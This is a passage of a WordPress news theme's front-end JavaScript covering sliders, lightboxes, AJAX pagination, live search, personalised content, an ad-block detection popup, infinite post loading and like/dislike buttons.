                        $(swiper.$wrapperEl).find('.p-box').css('height', wrap.height());
                    },
                    resize: function (swiper) {
                        const wrap = $(swiper.$wrapperEl);
                        $(swiper.$wrapperEl).find('.p-box').css('height', wrap.height());
                    },
                };

                new RBSwiper(this, params);
            });
        }

        /* ================================ SINGLE GALLERY ================================ */
        Module.singleGallery = function () {
            const self = this;
            const gallerySections = self._body.find('.featured-gallery-wrap');
            if (gallerySections.length === 0) {
                return;
            }

            gallerySections.each(function () {
                const section = $(this);
                if (!section.hasClass('is-loaded')) {
                    const index = section.data('gallery');
                    const sliderEl = section.find('.gallery-slider').attr('id');
                    const sliderNavEl = section.find('.gallery-slider-nav').attr('id');
                    const carouselEl = section.find('.gallery-carousel').attr('id');
                    const coverflowEL = section.find('.gallery-coverflow').attr('id');

                    if ('undefined' !== typeof sliderEl && 'undefined' !== typeof sliderNavEl) {
                        const galleryNav = new RBSwiper('#' + sliderNavEl, {
                            spaceBetween: 15,
                            slidesPerView: 6,
                            freeMode: self.themeSettings.sliderFMode,
                            grabCursor: true,
                            loop: true,
                            watchSlidesVisibility: true,
                            watchSlidesProgress: true,
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                },
                            },
                        });

                        const gallerySlider = new RBSwiper('#' + sliderEl, {
                            spaceBetween: 0,
                            grabCursor: true,
                            loop: true,
                            pagination: {
                                el: '.swiper-pagination-' + index,
                                type: 'progressbar',
                                clickable: true,
                            },
                            on: {
                                init: function () {
                                    section.addClass('is-loaded');
                                },
                            },
                            thumbs: {
                                swiper: galleryNav
                            }
                        });

                        gallerySlider.on('slideChange', function () {
                            const index = this.activeIndex;
                            if (index) {
                                const label = $(this.$el).next().find('.current-slider-count');
                                label.fadeOut(0, function () {
                                    $(this).html(index <= label.data('total') ? index : 1).fadeIn(50);
                                });
                            }
                        });
                    }

                    if ('undefined' !== typeof carouselEl) {
                        new RBSwiper('#' + carouselEl, {
                            spaceBetween: 20,
                            slidesPerView: 'auto',
                            freeMode: self.themeSettings.sliderFMode,
                            loop: false,
                            grabCursor: true,
                            scrollbar: {
                                el: '.swiper-scrollbar-' + index,
                                hide: true,
                            },
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                    section.addClass('is-loaded');
                                },
                            },
                        });
                    }

                    if ('undefined' !== typeof coverflowEL) {
                        new RBSwiper('#' + coverflowEL, {
                            effect: "coverflow",
                            grabCursor: true,
                            centeredSlides: true,
                            slidesPerView: 1.2,
                            coverflowEffect: {
                                rotate: 50,
                                stretch: 0,
                                depth: 250,
                                modifier: 1,
                                slideShadows: true,
                            },
                            breakpoints: {
                                768: {
                                    slidesPerView: 3
                                }
                            },
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                    section.addClass('is-loaded');
                                },
                            },
                            pagination: {
                                el: '.swiper-pagination-' + index,
                                clickable: true,
                            },
                        });
                    }
                }
            });
        }

        Module.highlightShares = function () {

            const self = this;

            if (!self.themeSettings.highlightShares || (window.matchMedia && window.matchMedia('(pointer: coarse)').matches)) {
                return;
            }

            const config = {
                selectableElements: ['.is-highlight-shares'],
                twitterUsername: self.themeSettings.twitterName,
                facebook: !!self.themeSettings.highlightShareFacebook,
                twitter: !!self.themeSettings.highlightShareTwitter
            };

            const extra = self.themeSettings.highlightShareReddit ? [{
                icon: '<i class="rbi rbi-reddit"></i>',
                url: 'https://reddit.com/submit?url=PAGE_URL&title=TEXT_SELECTION'
            }] : [];

            Sharect.config(config).appendCustomShareButtons(extra).init();
        }

        /**
         *
         * @returns {boolean}
         */
        Module.floatingVideo = function () {

            const self = this;
            const floating = $('.floating-video').not('.is-loaded');

            if (floating.length === 0 || window.outerWidth < 1025) {
                return false;
            }

            self.wPoint['Floating'] = new Waypoint({
                element: floating,
                offset: -floating.height(),
                handler: function (direction) {
                    self._body.find('.floating-video').addClass('is-loaded').removeClass('floating-activated');
                    self._body.find('.floating-close').remove();
                    if ('down' == direction) {
                        this.element.addClass(' floating-activated');
                        this.element.find('.float-holder').prepend('<a class="floating-close close-popup-btn" href="#"><span class="close-icon"></span></a>');
                    }
                }
            });
        }

        Module.floatingVideoRemove = function () {
            const self = this;
            self._body.on('click', '.floating-close', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self._body.find('.floating-video').removeClass('floating-activated');
                self.wPoint['Floating'].destroy();
            })
        }

        Module.siteAccessDetector = function () {
            const self = this;

            if (self.themeSettings && self.themeSettings.adDetectorMethod) {
                if (self.crwDetect()) {
                    return false;
                }

                setTimeout(() => {
                    if (self.themeSettings.adDetectorMethod == 2) {
                        self.advanceAdBlockDetector();
                    } else {
                        self.basicAdBlockDetector();
                    }
                }, 1500);
            }
        };

        Module.basicAdBlockDetector = function () {

            const self = this;
            const checktag = $('#rb-checktag');
            const placebo = $('.rb-adbanner');

            if (checktag.length === 0) {
                return false;
            }
            if (placebo.height() < 1) {
                self.siteAccessFlag = true;
                $.magnificPopup.close();
                setTimeout(() => {
                    self.siteAccessNotification();
                }, 200);
            }
        };

        Module.advanceAdBlockDetector = async function () {
            const self = this;
            const googleAdUrl = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
            const isAdBlocked = await (async () => {
                try {
                    const controller = new AbortController();
                    const timeoutId = setTimeout(() => controller.abort(), 3000);
                    await fetch(googleAdUrl, {method: 'HEAD', signal: controller.signal});
                    clearTimeout(timeoutId);
                    return false;
                } catch (error) {
                    return true;
                }
            })();
            if (isAdBlocked) {
                self.siteAccessFlag = true;
                self.siteAccessNotification();
            }
        };

        Module.siteAccessNotification = function () {
            $.magnificPopup.open({
                type: 'inline',
                preloader: false,
                showCloseBtn: false,
                closeBtnInside: false,
                enableEscapeKey: false,
                closeOnBgClick: false,
                removalDelay: 9999999,
                items: {
                    src: $('#tmpl-rb-site-access').html(),
                    type: 'inline'
                },
                mainClass: 'rb-popup-center site-access-popup',
                fixedBgPos: true,
                fixedContentPos: true,
            });

            window.addEventListener('contextmenu', event => event.preventDefault());
        }

        Module.galleryLightbox = function () {

            $('.gallery-popup-link').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const data = [];
                const galleryID = target.data('gallery');
                const slideIndex = target.data('index');
                const galleries = $(galleryID).find('.gallery-el');

                galleries.each(function () {
                    const item = $(this);
                    data.push({
                        title: item.find('.image-title').html(),
                        rbgallery: item.html()
                    });
                });

                $.magnificPopup.open({
                    type: 'inline',
                    mainClass: 'rb-gallery-popup rb-popup-center',
                    closeMarkup: '<button title="%title%" class="mfp-close mfp-button"><i class="rbi rbi-close"></i></button>',
                    closeOnBgClick: false,
                    removalDelay: 400,
                    showCloseBtn: true,
                    fixedBgPos: true,
                    fixedContentPos: true,
                    preloader: false,
                    gallery: {
                        enabled: true,
                        preload: [0, 2],
                        arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-button mfp-arrow-%dir%"><i class="rbi rbi-%dir%"></i></button>',
                        tCounter: '<span>%curr% / %total%</span>'
                    },
                    callbacks: {
                        open: function () {
                            $.magnificPopup.instance.goTo(slideIndex);
                        },
                        close: function () {
                            $.magnificPopup.instance.popupsCache = {};
                        },
                        buildControls: function () {
                            if (this.arrowLeft && this.arrowRight) {
                                this.contentContainer.find('.gallery-popup-nav').append(this.arrowLeft.add(this.arrowRight));
                            }
                        }
                    },
                    inline: {
                        markup: '<div class="gallery-popup-header light-scheme">' +
                            '<div class="mfp-counter"></div><div class="mfp-title h5"></div>' +
                            '<div class="popup-header-right"><div class="mfp-close"></div></div>' +
                            '</div><div class="gallery-popup-nav"></div>' +
                            '<div class="gallery-popup-content"><div class="mfp-rbgallery"></div></div>'
                    },
                    items: data
                });

                return false;
            });
        };

        /** single featured lightbox */
        Module.singleFeaturedLightbox = function () {
            $('.featured-lightbox-trigger').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const trigger = $(this);
                const source = '<img src="' + trigger.data('source') + '" alt="' + $(this).find('img').attr('alt') + '">';
                const caption = trigger.data('caption');
                const attribution = trigger.data('attribution');

                $.magnificPopup.open({
                    mainClass: 'rb-popup-center popup-no-overflow',
                    closeOnBgClick: true,
                    removalDelay: 400,
                    showCloseBtn: true,
                    fixedBgPos: true,
                    fixedContentPos: true,
                    preloader: false,
                    closeMarkup: '<button title="%title%" class="mfp-close rb-popup-close"><i class="rbi rbi-close"></i></button>',
                    callbacks: {
                        close: function () {
                            $.magnificPopup.instance.popupsCache = {};
                        },
                    },
                    inline: {
                        markup:
                            '<div class="featured-popup-image"><div class="mfp-source"></div><div class="mfp-close rb-popup-close"></div></div>' +
                            '<div class="gallery-popup-entry light-scheme">' +
                            '<span class="mfp-title h5"></span><span class="mfp-attribution description-text"></span>' +
                            '</div>'
                    },
                    items: {
                        title: caption,
                        source: source,
                        attribution: attribution
                    },
                });
            });
        }

        /** Ajax pagination */
        Module.paginationNextPrev = function () {
            const self = this;
            self._body.on('click', '.pagination-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();
                const paginationTrigger = $(this);
                if (paginationTrigger.hasClass('is-disable')) {
                    return;
                }

                const block = paginationTrigger.parents('.block-wrap');
                const uuid = block.attr('id');

                if (!self.ajaxData[uuid]) {
                    self.ajaxData[uuid] = self.getBlockSettings(uuid);
                }
                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                    return;
                }
                self.ajaxData[uuid].processing = true;
                const type = paginationTrigger.data('type');
                self.ajaxStartAnimation(block, 'replace');
                self.ajaxReplaceLoad(block, uuid, type);
            });
        }

        Module.ajaxReplaceLoad = function (block, uuid, type) {

            const self = this;

            if (!self.ajaxData[uuid].paged) {
                self.ajaxData[uuid].paged = 1;
            }
            if ('prev' === type) {
                self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) - 1;
            } else {
                self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) + 1;
            }

            const cacheID = self.cacheData.getCacheID(uuid, self.ajaxData[uuid].page_next);

            /** use cache */
            if (self.cacheData.exist(cacheID)) {
                const cache = self.cacheData.get(cacheID);
                if ('undefined' !== typeof cache.paged) {
                    self.ajaxData[uuid].paged = cache.paged;
                }
                setTimeout(function () {
                    self.ajaxRenderHTML(block, uuid, cache, 'replace');
                }, 200)

            } else {
                /** POST AJAX */
                $.ajax({
                    type: 'GET',
                    url: self.ajaxURL,
                    data: {
                        action: 'rblivep',
                        data: self.ajaxData[uuid]
                    },
                    success: function (response) {
                        response = JSON.parse(JSON.stringify(response));
                        if ('undefined' !== typeof response.paged) {
                            self.ajaxData[uuid].paged = response.paged;
                        }
                        self.cacheData.set(cacheID, response);
                        self.ajaxRenderHTML(block, uuid, response, 'replace');
                    }
                });
            }
        }

        Module.paginationLoadMore = function () {
            const self = this;
            self._body.on('click', '.loadmore-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const paginationTrigger = $(this);
                if (paginationTrigger.hasClass('is-disable')) {
                    return;
                }

                const block = paginationTrigger.parents('.block-wrap');
                const uuid = block.attr('id');

                if (!self.ajaxData[uuid]) {
                    self.ajaxData[uuid] = self.getBlockSettings(uuid);
                }
                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                    return;
                }
                self.ajaxData[uuid].processing = true;
                self.ajaxStartAnimation(block, 'append');
                self.ajaxAppendLoad(block, uuid);
            })
        }

        Module.paginationInfinite = function () {

            const self = this;

            const infiniteElements = $('.pagination-infinite');
            if (infiniteElements.length > 0) {
                infiniteElements.each(function () {
                    const paginationTrigger = $(this);
                    if (!paginationTrigger.hasClass('is-disable')) {
                        const block = paginationTrigger.parents('.block-wrap');
                        if ((block.hasClass('is-hoz-scroll') || block.hasClass('is-mhoz-scroll') || block.hasClass('is-thoz-scroll')) && window.outerWidth < 1024) {
                            paginationTrigger.addClass('is-disable');
                            return;
                        }
                        const uuid = block.attr('id');
                        const wPointID = 'infinite' + uuid;
                        if (!self.ajaxData[uuid]) {
                            self.ajaxData[uuid] = self.getBlockSettings(uuid);
                        }
                        const params = {
                            element: paginationTrigger,
                            offset: 'bottom-in-view',
                            handler: function (direction) {
                                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                                    return;
                                }
                                if ('down' == direction) {
                                    self.ajaxData[uuid].processing = true;
                                    self.ajaxStartAnimation(block, 'append');
                                    self.ajaxAppendLoad(block, uuid);
                                }
                            }
                        }
                        self.wPoint[wPointID] = new Waypoint(params);
                    }
                });
            }
        }

        Module.ajaxAppendLoad = function (block, uuid) {
            const self = this;
            if (!self.ajaxData[uuid].paged) {
                self.ajaxData[uuid].paged = 1;
            }
            if (self.ajaxData[uuid].paged >= self.ajaxData[uuid].page_max) {
                return;
            }
            self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) + 1;
            $.ajax({
                type: 'GET',
                url: self.ajaxURL,
                data: {
                    action: 'rblivep',
                    data: self.ajaxData[uuid]
                },
                success: function (response) {
                    response = JSON.parse(JSON.stringify(response));
                    if ('undefined' !== typeof response.paged) {
                        self.ajaxData[uuid].paged = response.paged;
                    }
                    if ('undefined' !== typeof response.notice) {
                        response.content = response.content + response.notice;
                    }
                    self.ajaxRenderHTML(block, uuid, response, 'append');
                }
            });
        }

        Module.liveSearch = function () {

            const liveSearch = $('.live-search-form');
            if (liveSearch.length === 0) {
                return;
            }

            const self = this;

            liveSearch.each(function () {
                const liveSearchEl = $(this);
                const input = liveSearchEl.find('input[type="text"]');
                const responseWrap = liveSearchEl.find('.live-search-response');
                const animation = liveSearchEl.find('.live-search-animation');
                const limit = liveSearchEl.data('limit');
                const search = liveSearchEl.data('search');
                const follow = liveSearchEl.data('follow');
                const tax = liveSearchEl.data('tax');
                const dsource = liveSearchEl.data('dsource');
                const ptype = liveSearchEl.data('ptype');

                input.attr('autocomplete', 'off');

                input.on('focus', function () {
                    const param = $(this).val();
                    if (param && !responseWrap.is(':empty')) {
                        responseWrap.css('height', 'auto').fadeIn(200);
                    }
                });

                const delay = (function () {
                    let timer = 0;
                    return function (callback, ms) {
                        clearTimeout(timer);
                        timer = setTimeout(callback, ms);
                    };
                })();

                input.keyup(function () {
                    const param = $(this).val();
                    delay(function () {
                        if (param) {
                            liveSearchEl.addClass('search-loading');
                            setTimeout(function () {
                                animation.fadeIn(100);
                            }, 120);

                            $.ajax({
                                type: 'GET',
                                url: self.ajaxURL,
                                data: {
                                    action: 'rbsearch',
                                    s: param,
                                    limit: limit,
                                    search: search,
                                    follow: follow,
                                    tax: tax,
                                    dsource: dsource,
                                    ptype: ptype,
                                },
                                success: function (data) {
                                    data = $.parseJSON(JSON.stringify(data));
                                    animation.fadeOut(200);
                                    setTimeout(function () {
                                        liveSearchEl.removeClass('search-loading');
                                    }, 200);
                                    responseWrap.hide().empty().css('height', responseWrap.height());
                                    responseWrap.html(data);
                                    if ('category' === search && follow && typeof FOXIZ_PERSONALIZE !== 'undefined') {
                                        FOXIZ_PERSONALIZE.syncLayoutCategories();
                                    }
                                    responseWrap.css('height', 'auto').fadeIn(200);
                                }
                            });
                        } else {
                            responseWrap.fadeOut(200, function () {
                                responseWrap.empty().css('height', 'auto');
                            });
                        }
                    }, 300);
                })
            });
        }

        /** personalized block */
        Module.personalizeBlocks = function () {
            const self = this;
            const elements = $('.is-ajax-block');
            if (elements.length > 0) {
                const blockRequests = elements.map(function () {
                    const block = $(this);
                    const uuid = block.attr('id');
                    if (!self.ajaxData[uuid]) {
                        self.ajaxData[uuid] = self.getBlockSettings(uuid);
                    }

                    if (self.ajaxData[uuid].content_source &&
                        self.ajaxData[uuid].content_source === 'recommended' &&
                        typeof foxizQueriedIDs !== 'undefined' && foxizQueriedIDs.data
                    ) {
                        self.ajaxData[uuid].post_not_in = foxizQueriedIDs.data;
                    }

                    self.ajaxData[uuid].uID = self.getStorage('RBUUID', '0');

                    return $.ajax({
                        type: 'GET',
                        url: self.ajaxURL,
                        data: {
                            action: 'rbpersonalizeb',
                            data: self.ajaxData[uuid]
                        }
                    });
                });

                Promise.all(blockRequests).then(responses => {
                    responses.forEach((response, index) => {
                        const block = $(elements[index]);
                        block.html(response).fadeIn(200);
                        block.dequeue();
                    });
                    self.reloadBlockFunc();
                });
            }
        };

        /** personalized categories */
        Module.personalizeCategories = function () {

            const self = this;
            const elements = $('.is-ajax-categories');
            if (elements.length > 0) {
                const categoryRequests = elements.map(function () {
                    const block = $(this);
                    const uuid = block.attr('id');
                    if (!self.ajaxData[uuid]) {
                        self.ajaxData[uuid] = self.getBlockSettings(uuid);
                    }
                    return $.ajax({
                        type: 'GET',
                        url: self.ajaxURL,
                        data: {
                            action: 'rbpersonalizecat',
                            data: self.ajaxData[uuid]
                        }
                    });
                });

                Promise.all(categoryRequests).then(responses => {
                    responses.forEach((response, index) => {
                        const block = $(elements[index]);
                        block.html(response).fadeIn(200);
                        block.dequeue();
                    });

                    if (typeof FOXIZ_PERSONALIZE !== 'undefined') {
                        FOXIZ_PERSONALIZE.syncLayoutCategories();
                    }
                    self.reloadBlockFunc();
                });
            }
        };

        Module.readingCollect = function () {
            const self = this;
            if (self.themeSettings.yesReadingHis === undefined) {
                return;
            }
            $.ajax({
                type: 'GET',
                url: self.ajaxURL,
                data: {
                    action: 'rbcollect',
                    id: self.themeSettings.yesReadingHis
                }
            });
        };

        /** header notification */
        Module.newsNotification = function () {

            const notificationWrapper = $('.rb-notification');
            if (notificationWrapper.length < 1) {
                return false;
            }
            const notificationID = this.personailizeUID + '-notification';
            const notificationCount = this.personailizeUID + '-notification-count';

            const self = this;
            const dot = $('.notification-info');
            const content = self.getTTLStorage(notificationID);
            const count = self.getTTLStorage(notificationCount);
            let reload = notificationWrapper.data('interval');
            if (!reload || isNaN(reload) || reload <= 0) {
                reload = 6;
            }
            if (!content) {
                $.ajax({
                    type: 'GET',
                    url: self.ajaxURL,
                    data: {
                        action: 'rbnotification',
                    },
                    success: function (response) {
                        response = $.parseJSON(JSON.stringify(response));
                        self.SetTTLStorage(notificationID, response.content, reload);
                        self.SetTTLStorage(notificationCount, response.count, reload);
                        notificationWrapper.append(response.content);
                        if (response.count) {
                            dot.append(response.count);
                            dot.css('opacity', 1);
                        }
                    }
                });
            } else {
                notificationWrapper.append(content);
                dot.append(count);
            }
        };

        /** register cache object */
        Module.cacheData = {

            data: {},
            get: function (id) {
                return this.data[id];
            },

            set: function (id, data) {
                this.remove(id);
                this.data[id] = data;
            },

            remove: function (id) {
                delete this.data[id];
            },

            getCacheID: function (blockID, currentPage) {
                return JSON.stringify('RB_' + blockID + '_' + currentPage);
            },

            exist: function (id) {
                return this.data.hasOwnProperty(id) && this.data[id] !== null;
            }
        }

        /**
         * ajax start animation
         * @param block
         * @param action
         */
        Module.ajaxStartAnimation = function (block, action) {

            const inner = block.find('.block-inner');
            block.find('.pagination-trigger').addClass('is-disable');
            inner.stop();

            if ('replace' === action) {
                inner.css('min-height', inner.outerHeight());
                inner.fadeTo('200', 0.05);
                inner.after('<i class="rb-loader loader-absolute"></i>');
            } else {
                block.find('.loadmore-trigger').addClass('loading');
                block.find('.rb-loader').css({'display': 'block'}).delay(200).animate({opacity: 1}, 200);
            }
        }

        /**
         * render ajax
         * @param block
         * @param uuid
         * @param response
         * @param action
         */
        Module.ajaxRenderHTML = function (block, uuid, response, action) {

            const self = this;

            block.delay(50).queue(function () {
                const uuid = block.attr('id');
                const inner = block.find('.block-inner');
                block.find('.pagination-trigger').removeClass('is-disable');
                inner.stop();

                if ('replace' === action) {
                    inner.html(response.content);
                    block.find('.rb-loader').animate({opacity: 0}, 200, function () {
                        $(this).remove();
                    })
                    inner.css('min-height', '');
                    inner.fadeTo(200, 1);

                } else {
                    const content = $(response.content);
                    inner.append(content);
                    content.addClass('is-invisible');
                    content.addClass('opacity-animate');

                    block.find('.rb-loader').animate({opacity: 0}, 200, function () {
                        $(this).css({'display': 'none'});
                    });
                    setTimeout(function () {
                        content.removeClass('is-invisible');
                    }, 200);
                    block.find('.loadmore-trigger').removeClass('loading');
                }

                /** reload */
                self.ajaxTriggerState(block, uuid);
                self.ajaxData[uuid].processing = false;
                block.dequeue();
                self.reloadBlockFunc();
            });
        }

        /**
         * set
         * @param block
         * @param uuid
         */
        Module.ajaxTriggerState = function (block, uuid) {
            const self = this;
            block.find('.pagination-trigger').removeClass('is-disable');
            if (self.ajaxData[uuid].paged < 2) {
                block.find('[data-type="prev"]').addClass('is-disable');
            } else if (self.ajaxData[uuid].paged >= self.ajaxData[uuid].page_max) {
                block.find('[data-type="next"]').addClass('is-disable');
                block.find('.loadmore-trigger').addClass('is-disable').hide();
                block.find('.pagination-infinite').addClass('is-disable').hide();
            }
        }

        Module.getBlockSettings = function (uuid) {
            const settings = typeof window[uuid] !== 'undefined' ? window[uuid] : undefined;
            return this.cleanNull(settings);
        }

        Module.cleanNull = function (data) {
            if (typeof data === 'string') {
                return data;
            }

            if (data && typeof data === 'object') {
                Object.keys(data).forEach(key => {
                    if (data[key] === '' || data[key] === null) {
                        delete data[key];
                    }
                });
            }

            return data;
        };

        /* SINGLE INFINITE */
        Module.singleInfiniteLoadNext = function () {

            const infiniteWrapper = $('#single-post-infinite');
            const self = this;

            if (!infiniteWrapper.length || self.disabledLoadNext()) {
                return;
            }

            self.singleLoadNextCounter = 1;
            self.singleLoadNextLimit = self.themeSettings?.singleLoadNextLimit ? parseInt(self.themeSettings.singleLoadNextLimit, 10) : 20;

            const infiniteLoadPoint = $('#single-infinite-point');
            const animationIcon = infiniteLoadPoint.find('.rb-loader');
            const rootURL = new URL(window.location.href);
            const rootGetParams = rootURL.searchParams;

            const loadNextParams = {
                element: infiniteLoadPoint,
                offset: 'bottom-in-view',
                handler: function (direction) {
                    if (self.ajaxData.singleProcessing || direction === 'up' || self.singleLoadNextCounter > self.singleLoadNextLimit) {
                        return;
                    }
                    const nextPostURL = new URL(infiniteWrapper.data('nextposturl'));
                    nextPostURL.searchParams.set('rbsnp', '1');
                    if (rootGetParams) {
                        rootGetParams.forEach((value, key) => {
                            if (key !== 'rbsnp' && 'p' !== key) {
                                nextPostURL.searchParams.set(key, value);
                            }
                        });
                    }
                    self.ajaxData.singleProcessing = true;
                    animationIcon.css('display', 'block').animate({opacity: 1}, 200);

                    $.ajax({
                        type: 'GET',
                        url: nextPostURL.toString(),
                        dataType: 'html',
                        success: function (response) {
                            response = $('<div id="temp-dom"></div>').append($.parseHTML(response)).find('.single-post-outer');
                            const nextPostURL = response.data('nextposturl');

                            if (nextPostURL) {
                                infiniteWrapper.data('nextposturl', nextPostURL);
                            } else {
                                infiniteWrapper.removeAttr('id');
                                infiniteLoadPoint.remove();
                            }

                            animationIcon.animate({opacity: 0}, 200).delay(200).css('display', 'none');
                            infiniteWrapper.append(response);
                            self.ajaxData.singleProcessing = false;
                            self.singleLoadNextCounter++;

                            setTimeout(function () {
                                self.reInitAll();
                                if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                                    FOXIZ_CORE_SCRIPT.loadGoogleAds(response);
                                    FOXIZ_CORE_SCRIPT.loadInstagram(response);
                                    FOXIZ_CORE_SCRIPT.loadTwttr();
                                }
                            }, 1);
                        }
                    });
                }
            };

            self.wPoint.ajaxSingleNextPosts = new Waypoint(loadNextParams);
        };

        Module.singleScrollRefresh = function () {

            const infiniteWrapper = $('#single-post-infinite');
            if (!infiniteWrapper.length) {
                return;
            }
            const self = this;
            self.articleData = [];
            const articleOuter = infiniteWrapper.find('.single-post-outer');

            if (articleOuter.length > 0) {
                self.inviewPostID = articleOuter.eq(0).data('postid');

                articleOuter.each(function () {
                    const article = $(this);
                    const itemData = {
                        postID: article.data('postid'),
                        postURL: article.data('postlink'),
                        postTitle: article.find('h1.s-title').text(),
                        shareList: article.find('.sticky-share-list-buffer').html(),
                        top: article.offset().top,
                        bottom: article.offset().top + article.outerHeight(true)
                    };

                    if (self.readIndicator.length > 0) {
                        const content = article.find('.rbct').eq(0);
                        itemData.indicatorTop = content.offset().top;
                        itemData.indicatorHeight = content.outerHeight(true) - self._window.height();
                    }
                    self.articleData.push(itemData);
                });

                const onScroll = () => {
                    self.animationFrame(self.scrollToUpdateArticle.bind(self));
                };
                if (window.addEventListener) {
                    window.addEventListener('scroll', onScroll, false);
                }
            }
        }

        /** scrollToUpdateArticle */
        Module.scrollToUpdateArticle = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            self.articleData.every(article => {
                if (scroll > (article.top + 5) && scroll < (article.bottom - 5)) {
                    if (article.indicatorTop) {
                        self.readIndicatorPercent = Math.min(((scroll - article.indicatorTop) / article.indicatorHeight) * 100, 100);
                        if (self.readIndicatorPercent <= 100) {
                            self.readIndicator.css('width', `${self.readIndicatorPercent}%`);
                        }
                    }

                    if (article.postID !== self.inviewPostID) {
                        self.inviewPostID = article.postID;
                        if (article.postURL) {
                            history.replaceState(null, null, article.postURL);
                        }
                        document.title = article.postTitle;
                        $('.single-post-outer').removeClass('activated');
                        $('[data-postid="' + article.postID + '"]').addClass('activated');
                        $('#s-title-sticky .sticky-title').hide().html(article.postTitle).fadeIn(300);
                        $('#s-title-sticky .sticky-share-list').html(article.shareList);
                        self._body.find('.floating-video').removeClass('floating-activated');

                        if (typeof FOXIZ_CORE_SCRIPT !== 'undefined') {
                            FOXIZ_CORE_SCRIPT.updateGA(article);
                        }
                    }
                    return false;
                }

                return true;

            });
        }

        /**
         * @returns {boolean}
         */
        Module.crwDetect = function () {
            const botPatterns = [
                /alexa|altavista|ask jeeves|attentio|baiduspider|bingbot|chtml generic|crawler|fastmobilecrawl|feedfetcher-google|firefly|froogle|gigabot|googlebot|googlebot-mobile|heritrix|httrack|ia_archiver|irlbot|iescholar|infoseek|jumpbot|linkcheck|lycos|mediapartners|mediobot|motionbot|msnbot|mshots|openbot|pss-webkit-request|pythumbnail|scooter|slurp|snapbot|spider|taptubot|technoratisnoop|teoma|twiceler|yahooseeker|yahooysmcm|yammybot|ahrefsbot|pingdom.com_bot|kraken|yandexbot|twitterbot|tweetmemebot|openhosebot|queryseekerspider|linkdexbot|grokkit-crawler|livelapbot|germcrawler|domaintunocrawler|grapeshotcrawler|cloudflare-alwaysonline/i
            ];

            const userAgent = navigator.userAgent;
            return botPatterns.some(pattern => pattern.test(userAgent));
        };

        /**
         *
         * @returns {boolean}
         */
        Module.disabledLoadNext = function () {

            if (this.themeSettings.crwLoadNext) {
                return false;
            }

            return this.crwDetect();
        }

        /** productQuantity */
        Module.productQuantity = function () {
            this._document.on('click', '.quantity .quantity-btn', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const button = $(this);
                const input = button.parent().find('input');

                let step = 1;
                let min = 1;
                let max = 9999;
                let value_old = parseInt(input.val());
                let value_new = parseInt(input.val());

                if (input.attr('step')) {
                    step = parseInt(input.attr('step'));
                }

                if (input.attr('min')) {
                    min = parseInt(input.attr('min'));
                }

                if (input.attr('max')) {
                    max = parseInt(input.attr('max'));
                }

                if (button.hasClass('up')) {
                    if (value_old < max) {
                        value_new = value_old + step;
                    } else {
                        value_new = 1;
                    }
                } else if (button.hasClass('down')) {
                    if (value_old > min) {
                        value_new = value_old - step;
                    } else {
                        value_new = 0;
                    }
                }

                if (!input.attr('disabled')) {
                    input.val(value_new).change();
                }
            });
        }

        Module.cartNotification = function () {
            const self = this;
            const element = $('#add-cart-popup');

            self._body.on('added_to_cart', function () {
                element.fadeIn(200);
                self.cartNotificationTimeOut = setTimeout(function () {
                    element.fadeOut(200);
                }, 5000);
                self.hoveringNotification(element);
            });
        }

        Module.hoveringNotification = function (element) {
            const self = this;

            element.on('mouseenter', function () {
                clearTimeout(self.cartNotificationTimeOut);
            });

            element.on('mouseleave', function () {
                setTimeout(function () {
                    element.fadeOut(200);
                }, 1500);
            });
        }

        /** like/dislike */
        Module.likeToggle = function () {

            const self = this;
            let reaction = '';
            self._body.on('click', '.like-trigger, .dislike-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const wrap = target.parent('[data-like]');
                const pid = wrap.data('like');

                if (!pid || self.isProgress) return;

                self.isProgress = true;
                const storageKey = self.getLikeKey(pid);
                const isLike = target.hasClass('like-trigger');
                const isDislike = target.hasClass('dislike-trigger');
                const sibEl = target.siblings();
                const likeCountEl = wrap.find('.like-count');
                const dislikeCountEl = wrap.find('.dislike-count');
                let likeCountText = likeCountEl.text();
                let dislikeCountText = dislikeCountEl.text();

                if (isLike) {
                    if (!target.hasClass('triggered')) {
                        reaction = 'like';
                        if (!/[kKmM]/.test(likeCountText)) {
                            likeCountText = parseInt(likeCountText);
                            if (isNaN(likeCountText)) {
                                likeCountText = 0;
                            }
                            likeCountEl.text(likeCountText + 1);
                        }
                        target.addClass('triggered');

                        if (sibEl.hasClass('triggered')) {
                            sibEl.removeClass('triggered');
                            if (!/[kKmM]/.test(dislikeCountText)) {
                                dislikeCountText = parseInt(dislikeCountText) - 1;
                                if (isNaN(dislikeCountText) || dislikeCountText < 1) {
                                    dislikeCountText = '';
                                }
                                dislikeCountEl.text(dislikeCountText);
                            }
                        }
                        self.setStorage(storageKey, 'like');
                    } else {
                        reaction = 'rmlike';
                        if (!/[kKmM]/.test(likeCountText)) {
                            likeCountText = parseInt(likeCountText) - 1;
                            if (isNaN(likeCountText) || likeCountText < 1) {
                                likeCountText = '';
                            }
                            likeCountEl.text(likeCountText);
                        }
                        target.removeClass('triggered');
                        self.deleteStorage(storageKey);
                    }
                } else if (isDislike) {
                    if (!target.hasClass('triggered')) {
                        reaction = 'dislike';
                        if (!/[kKmM]/.test(dislikeCountText)) {
                            dislikeCountText = parseInt(dislikeCountText);
                            if (isNaN(dislikeCountText)) {
                                dislikeCountText = 0;
                            }
                            dislikeCountEl.text(dislikeCountText + 1);
                        }
                        target.addClass('triggered');
